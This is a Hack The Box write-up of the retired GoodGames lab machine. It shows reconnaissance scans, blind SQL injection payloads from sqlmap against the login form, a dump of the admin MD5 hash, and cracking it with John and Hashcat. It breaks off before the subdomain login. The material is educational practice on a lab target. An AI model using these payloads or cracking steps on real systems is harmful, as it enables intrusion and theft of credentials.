Hack The Box – GoodGames

GoodGames is a retired, easy vulnerable virtual machine created by Hack The Box, it is our challenge to hack into it. Hello world, welcome to Haxez, I’m back trying to hack another box to learn new things.

GoodGames Enumeration

I like to do is to check that the box is online by sending it a ping request. This may not always work as the host or some other device on the network could block ICMP traffic. However, most of the easy machines have responded to pings and this box is no exception.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ ping 10.129.242.108
PING 10.129.242.108 (10.129.242.108) 56(84) bytes of data.
64 bytes from 10.129.242.108: icmp_seq=1 ttl=63 time=13.6 ms
64 bytes from 10.129.242.108: icmp_seq=2 ttl=63 time=12.2 ms
--- 10.129.242.108 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1029ms

rtt min/avg/max/mdev = 12.187/12.912/13.637/0.725 ms

The box is awake and talking to us so it is time to see what services are available. I ran the Nmap command with the scripts flag, the enumerate versions flag and the aggressive flag. As you can see from the output below, the only service that appears open is HTTP on 80. It is running apache with Python 3.9.2 and we can see that domain is goodgames.htb.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ sudo nmap -sC -sV -p- -A 10.129.242.108 -oA GoodGames
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-20 03:25 EDT
Nmap scan report for 10.129.242.108
Host is up (0.015s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
|_http-title: GoodGames | Community and Store
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=3/20%OT=80%CT=1%CU=32198%PV=Y%DS=2%DC=T%G=Y%TM=64180A8
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%TS=A)OPS(O1=M550ST11NW7%O2=M550ST11NW7%O
OS:3=M550NNT11NW7%O4=M550ST11NW7%O5=M550ST11NW7%O6=M550ST11)WIN(W1=FE88%W2=
OS:FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M550NNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N
OS:%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%C
OS:D=S)
Network Distance: 2 hops
Service Info: Host: goodgames.htb
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 11.44 ms 10.10.14.1
2 11.60 ms 10.129.242.108
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.94 seconds

I’ve added the domain to my host file but it doesn’t seem to have made much of a difference. Visiting the IP address directly or via the domain name appears to resolve the same website. It appears to be a video game journalist website. I suspect it is using some common content management system but I will need to dig deeper to find out.

Goodgame web application

Enumerating The Web Application

There are a number of different tools I like to run when testing web applications. The first is ‘whatweb’ as it can tell you more about the site and the technologies being used. Additionally, I also like to run Nikto but it seems that there is some funky coding. Unfortunately, Nikto thinks every file it looks for exists on the server so I’m going to ignore it for now.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ whatweb http://goodgames.htb
http://goodgames.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Frame, HTML5, HTTPServer[Werkzeug/2.0.2 Python/3.9.2], IP[10.129.242.108], JQuery, Meta-Author[_nK], PasswordField[password], Python[3.9.2], Script, Title[GoodGames | Community and Store], Werkzeug[2.0.2], X-UA-Compatible[IE=edge]

There are various directory and file brute-forcing tools available like Gobuster and Dirb. I tend to use Dirb more than Gobuster for quick analysis. However, as you can see from the output below there isn’t a lot to go on.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ dirb http://goodgames.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Mar 20 03:51:15 2023
URL_BASE: http://goodgames.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://goodgames.htb/ ----
+ http://goodgames.htb/blog (CODE:200|SIZE:44212)
+ http://goodgames.htb/forgot-password (CODE:200|SIZE:32744)
+ http://goodgames.htb/login (CODE:200|SIZE:9294)
+ http://goodgames.htb/logout (CODE:302|SIZE:208)
+ http://goodgames.htb/profile (CODE:200|SIZE:9267)
+ http://goodgames.htb/server-status (CODE:403|SIZE:278)
+ http://goodgames.htb/signup (CODE:200|SIZE:33387)
-----------------
END_TIME: Mon Mar 20 03:52:35 2023
DOWNLOADED: 4612 - FOUND: 7

GoodGames SQL Injection

There is a login portal accessible by clicking the avatar icon at the top of the page. I populated the username and password fields and submitted the request. I tried [email protected] but the main reason for this was to capture the request in burp.

Login Form


It’s also worth noting that upon submission of the credentials, I got a 500 error. This suggests something in the code is broken. However, I didn’t include any special characters other than the ‘@’ symbol in my login request.

Burp


I saved the POST request to a text file and fed it to SQLMap to see if would find anything. Sure enough, it appears we have a blind time-based and boolean-based SQL injection. I love SQLMap because finding blind SQL can be difficult (for me anyway). Furthermore, blind SQL injections can take forever for the data. As you can see below we have a database called main with 3 tables.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ sudo sqlmap -r login.txt -D main --tables
___
__H__
___ ___[']_____ ___ ___ {1.7.2#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: [email protected]' AND (SELECT 2122 FROM (SELECT(SLEEP(5)))NPSu) AND 'LuBm'='LuBm&password=admin
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: [email protected]' AND 1646=(SELECT (CASE WHEN (1646=1646) THEN 1646 ELSE (SELECT 8949 UNION SELECT 5637) END))-- -&password=admin
---
[04:11:13] [INFO] retrieved: blog
[04:11:14] [INFO] retrieved: blog_comments
[04:11:17] [INFO] retrieved: user
Database: main
[3 tables]
+---------------+
| user |
| blog |
| blog_comments |
+---------------+
[04:11:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/goodgames.htb'

[*] ending @ 04:11:18 /2023-03-20/

The information we want is probably hiding inside the user’s table so I dumped that next. As you can see from the output below I messed up my command. I only wanted to dump the user’s table but ended up dumping everything. Nevermind, we got the admin user’s hash so now we just need to crack it.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ sudo sqlmap -r login.txt -D main T user --dump
___
__H__
___ ___[,]_____ ___ ___ {1.7.2#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: [email protected]' AND (SELECT 2122 FROM (SELECT(SLEEP(5)))NPSu) AND 'LuBm'='LuBm&password=admin
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: [email protected]' AND 1646=(SELECT (CASE WHEN (1646=1646) THEN 1646 ELSE (SELECT 8949 UNION SELECT 5637) END))-- -&password=admin
---
Database: main
Table: blog_comments
[2 entries]
+----+---------+--------+----------------------------------------------+
| id | blog_id | user | comment | created_at | is_accepted |
+----+---------+--------+----------------------------------------------+
| 1 | 1 | admin | --snipp-- | NULL | 1 |
| 2 | 1 | admin | --snipp-- | NULL | 0 |
+----+---------+--------+----------------------------------------------+
[04:17:25] [WARNING] no clear password(s) found
Database: main
Table: user
[1 entry]
+----+-------+---------------------+----------------------------------+
| id | name | email | password |
+----+-------+---------------------+----------------------------------+
| 1 | admin | [email protected] | 2b22337f218b2d82dfc3b6f77e7cb8ec |
+----+-------+---------------------+----------------------------------+
[04:17:25] [INFO] table 'main.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/goodgames.htb/dump/main/user.csv'
[04:17:25] [INFO] fetching columns for table 'blog' in database 'main'

Cracking The Admin Hash

Cracking the administrator’s hash was fairly painless. You could throw the hash into a site like crackstation.net but you may not always have internet. It’s always good to have multiple tools for the same job. It’s also good to know how to manually use those tools in case the automated ones don’t work. I fed the hash to our old pal John The Ripper and he hacked it up for me in no time at all. As you can see, the password was ‘superadministrator’.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ sudo john --format=raw-md5 admin.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
superadministrator (?)
1g 0:00:00:00 DONE (2023-03-20 04:20) 6.666g/s 23175Kp/s 23175Kc/s 23175KC/s superarely1993..super5dooper
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.

Cracking is a lot of fun so I decided to crack it again with Hashcat just for the sake of it. After all, we need to verify that John gave us the correct password. Sure we could try to log in but what if there is some brute force protection and our account gets locked out? Ok, here is the hashcat output.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ sudo hashcat -m 0 admin.hash /usr/share/wordlists/rockyou.txt
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

2b22337f218b2d82dfc3b6f77e7cb8ec:superadministrator

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 2b22337f218b2d82dfc3b6f77e7cb8ec
Time.Started.....: Mon Mar 20 04:31:53 2023 (1 sec)
Time.Estimated...: Mon Mar 20 04:31:54 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 5502.4 kH/s (0.04ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3476480/14344385 (24.24%)
Rejected.........: 0/3476480 (0.00%)
Restore.Point....: 3475456/14344385 (24.23%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: supercecy01 -> super713!
Hardware.Mon.#1..: Util: 26%
Started: Mon Mar 20 04:31:41 2023
Stopped: Mon Mar 20 04:31:54 2023

Return To Enumeration




With every step forward in a hack or penetration test, we should cycle back to the enumeration phase. The higher level of access with grant us a high level of information. The further you climb up the mountain, the more of the surrounding area you will see. It will give us a better understanding of how everything works. Clicking on the cog in the top right-hand corner of the website gives us an error but we have found a new subdomain.

GoodGame error







Adding that to our host file allows us to visit the newly discovered subdomain and we are presented with a Flask application. We can try the credentials that we found earlier and see if the administrator is reusing credentials.

Web Application

